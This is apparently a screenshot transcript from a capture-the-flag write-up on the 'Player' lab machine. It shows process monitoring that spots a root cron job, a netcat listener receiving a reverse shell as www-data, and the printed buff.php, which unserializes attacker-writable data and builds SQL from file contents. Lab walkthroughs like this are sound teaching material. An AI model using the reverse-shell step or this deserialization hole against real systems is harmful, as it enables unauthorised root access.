 dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuPlayer
dayu@kali: ~/桌面/dayuPlayer
dayu@kali: ~/桌面/dayuPlayer 99x50
2020/07/19 13:17:39 CMD: UID=0 PID=13810 | sleep 5
2020/07/19 13:17:44 CMD: UID=0 PID=13812 | sleep 5
2020/07/19 13:17:44 CMD: UID=0 PID=13811 |
2020/07/19 13:17:49 CMD: UID=0 PID=13814 | sleep 5
2020/07/19 13:17:49 CMD: UID=0 PID=13813 |
2020/07/19 13:17:54 CMD: UID=0 PID=13816 | sleep 5
2020/07/19 13:17:54 CMD: UID=0 PID=13815 |
2020/07/19 13:17:59 CMD: UID=0 PID=13818 | sleep 5
2020/07/19 13:17:59 CMD: UID=0 PID=13817 | /root/openssh-7.2p1/sshd -p 6686 -f /root/openssh-7.
2p1/sshd_config -D -d
2020/07/19 13:18:01 CMD: UID=0 PID=13819 | CRON
2020/07/19 13:18:01 CMD: UID=0 PID=13821 | /usr/bin/php /var/lib/playbuff/buff.php
2020/07/19 13:18:01 CMD: UID=0 PID=13820 | /bin/sh -c /usr/bin/php /var/lib/playbuff/buff.php >
/var/lib/playbuff/error.log
2020/07/19 13:18:04 CMD: UID=0 PID=13824 | sleep 5
2020/07/19 13:18:04 CMD: UID=0 PID=13823 |
2020/07/19 13:18:09 CMD: UID=0 PID=13826 | sleep 5
2020/07/19 13:18:09 CMD: UID=0 PID=13825 |
2020/07/19 13:18:14 CMD: UID=0 PID=13828 | sleep 5
2020/07/19 13:18:14 CMD: UID=0 PID=13827 |
2020/07/19 13:18:19 CMD: UID=0 PID=13830 | sleep 5
2020/07/19 13:18:19 CMD: UID=0 PID=13829 |
2020/07/19 13:18:24 CMD: UID=0 PID=13832 | sleep 5
2020/07/19 13:18:24 CMD: UID=0 PID=13831 |
2020/07/19 13:18:29 CMD: UID=0 PID=13834 | sleep 5
2020/07/19 13:18:34 CMD: UID=0 PID=13836 | sleep 5
2020/07/19 13:18:34 CMD: UID=0 PID=13835 |
2020/07/19 13:18:39 CMD: UID=0 PID=13838 | sleep 5
2020/07/19 13:18:39 CMD: UID=0 PID=13837 |
2020/07/19 13:18:44 CMD: UID=0 PID=13840 | sleep 5
2020/07/19 13:18:44 CMD: UID=0 PID=13839 | /root/openssh-7.2p1/sshd -p 6686 -f /root/openssh-7.
2p1/sshd_config -D -d
2020/07/19 13:18:49 CMD: UID=0 PID=13842 | sleep 5
2020/07/19 13:18:49 CMD: UID=0 PID=13841 |
2020/07/19 13:18:53 CMD: UID=33 PID=13843 | cat buff.php
2020/07/19 13:18:54 CMD: UID=0 PID=13845 | sleep 5
2020/07/19 13:18:54 CMD: UID=0 PID=13844 |
2020/07/19 13:18:59 CMD: UID=0 PID=13847 | sleep 5
2020/07/19 13:19:01 CMD: UID=0 PID=13848 | CRON
2020/07/19 13:19:01 CMD: UID=0 PID=13850 | /usr/bin/php /var/lib/playbuff/buff.php
2020/07/19 13:19:01 CMD: UID=0 PID=13849 | /bin/sh -c /usr/bin/php /var/lib/playbuff/buff.php >
/var/lib/playbuff/error.log
2020/07/19 13:19:04 CMD: UID=0 PID=13853 | sleep 5
2020/07/19 13:19:04 CMD: UID=0 PID=13852 |
2020/07/19 13:19:09 CMD: UID=0 PID=13855 | sleep 5
2020/07/19 13:19:09 CMD: UID=0 PID=13854 |
2020/07/19 13:19:14 CMD: UID=0 PID=13857 | sleep 5
2020/07/19 13:19:14 CMD: UID=0 PID=13856 | /root/openssh-7.2p1/sshd -p 6686 -f /root/openssh-7.
2p1/sshd_config -D -d
dayu@kali: ~/桌面/dayuPlayer 89x50
dayu@kali:~/桌面/dayuPlayer$ nc -vlp 7777
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:46062.
bash: cannot set terminal process group (2277): Inappropriate ioctl for device
bash: no job control in this shell
www-data@player:/var/www/demo/home$ cd /var/lib/playbuff
cd /var/lib/playbuff
www-data@player:/var/lib/playbuff$ cat buff.php
cat buff.php
<?php
include "/var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php");
class playBuff
{
public $logFile="/var/log/playbuff/logs.txt";
public $logData="Updated";
public function __wakeup()
{
file_put_contents(__DIR__."/".$this->logFile,$this->logData);
}
}
$buff = new playBuff();
$serialbuff = serialize($buff);
$data = file_get_contents("/var/lib/playbuff/merge.log");
if(unserialize($data))
{
$update = file_get_contents("/var/lib/playbuff/logs.txt");
$query = mysqli_query($conn, "update stats set status='$update' where id=1");
if($query)
{
echo 'Update Success with serialized logs!';
}
}
else
{
file_put_contents("/var/lib/playbuff/merge.log","no issues yet");
$update = file_get_contents("/var/lib/playbuff/logs.txt");
$query = mysqli_query($conn, "update stats set status='$update' where id=1");
if($query)
{
echo 'Update Success!';
}
}
?>
www-data@player:/var/lib/playbuff$
大余安全